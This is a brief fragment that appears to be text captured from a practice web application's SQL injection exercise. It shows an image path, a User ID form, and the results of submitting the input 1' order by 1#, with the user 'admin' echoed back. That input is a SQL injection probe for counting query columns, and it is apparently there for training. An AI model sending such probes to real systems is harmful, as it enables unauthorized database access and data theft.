 User ID: 1' order by 1# Submit
ID: 1' order by 1#
First name: admin
Surname: admin